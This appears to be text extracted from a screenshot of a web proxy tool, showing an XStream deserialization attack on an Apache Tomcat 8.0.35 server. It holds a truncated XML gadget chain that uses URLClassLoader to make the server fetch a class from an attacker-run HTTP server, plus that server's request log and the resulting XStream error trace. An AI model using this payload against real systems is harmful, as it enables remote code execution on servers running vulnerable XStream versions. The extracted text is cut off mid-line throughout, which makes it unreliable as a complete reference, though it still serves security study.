 Request
Raw
Params
Headers
Hex
XML
<opmode>0</opmode>
<serviceIterator class="sun.misc.Service$LazyIterator">
<service>javax.script.ScriptEngineFactory</service>
<loader class="java.net.URLClassLoader">
<parallelLockMap/>
<package2certs class="concurrent-hash-map"/>
<classes/>
<domains/>
<packages/>
<nativeLibraries/>
<assertionLock/>
<defaultAssertionStatus>false</defaultAssertionStatus>
<initialized>true</initialized>
<pdcache/>
<ucp>
<path>
<url>http://localhost:9090/</url>
</path>
<urls serialization="custom">
<unserializable-parents/>
<vector>
<default>
<capacityIncrement>0</capacityIncrement>
<elementCount>1</elementCount>
<elementData>
<url>http://localhost:9090/Urhara</url>
<null/>
<null/>
<null/>
<null/>
<null/>
<null/>
<null/>
<null/>
<null/>
E:\Tomcat 8.0
λ python -m SimpleHTTPServer 9090
Serving HTTP on 0.0.0.0 port 9090 ...
127.0.0.1 - - [07/Sep/2017 14:25:40] code 404, message File not found
127.0.0.1 - - [07/Sep/2017 14:25:40] "HEAD /META-INF/services/javax.script.ScriptEngineFactory HTTP/1.1" 404 -
127.0.0.1 - - [07/Sep/2017 14:25:43] code 404, message File not found
127.0.0.1 - - [07/Sep/2017 14:25:43] "GET /Urhara HTTP/1.1" 404 -
Response
Headers
Hex
HTML
Render
Content-Language: en
Date: Thu, 07 Sep 2017 06:25:43 GMT
Connection: close
Content-Length: 15596
<!DOCTYPE html><html><head><title>Apache Tomcat/8.0.35 - Error report</title><style t
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:1
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {
black;}.line {height: 1px; background-color: #525D76; border: none;}</style> </head><
construct CipherSpi instance : Could not construct CipherSpi instance</h1><div class=
report</p><p><b>message</b> <u>Could not construct CipherSpi instance : Could not con
instance</u></p><p><b>description</b> <u>The server encountered an internal error tha
request.</u></p><p><b>exception</b></p><pre>com.thoughtworks.xstream.converters.Conve
CipherSpi instance : Could not construct CipherSpi instance
---- Debugging information ----
message : Could not construct CipherSpi instance
cause-exception : java.security.ProviderException
cause-message : Could not construct CipherSpi instance
class : java.util.HashMap
required-type : java.util.HashMap
converter-type : com.thoughtworks.xstream.converters.collections.MapConverter
path : /map/entry
line number : 101
version : 1.4.8
-------------------------------
com.thoughtworks.xstream.core.TreeUnmarshaller.convert(TreeUnmarshaller.java:
com.thoughtworks.xstream.core.AbstractReferenceUnmarshaller.convert(AbstractR
com.thoughtworks.xstream.core.TreeUnmarshaller.convertAnother(TreeUnmarshalle